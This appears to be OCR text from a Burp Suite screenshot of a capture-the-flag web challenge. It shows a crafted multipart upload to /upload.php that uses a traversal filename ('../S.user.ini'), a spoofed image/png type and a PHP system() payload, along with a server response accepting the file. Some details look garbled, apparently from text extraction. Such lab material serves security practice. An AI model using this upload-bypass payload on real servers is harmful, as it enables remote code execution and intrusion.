 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1 2 × +
Send Cancel < > Burp AI Target: https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.sh
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.show
3 Content-Length: 205
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOyFRTHeDsufoCHVH
12 Origin: https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryOyFRTHeDsufoCHVH
22 Content-Disposition: form-data; name="file"; filename="../S.user.ini"
23 Content-Type: image/png
24
25 <?=system('..ls');?>
26 ------WebKitFormBoundaryOyFRTHeDsufoCHVH--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 17 Nov 2026 11:56:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers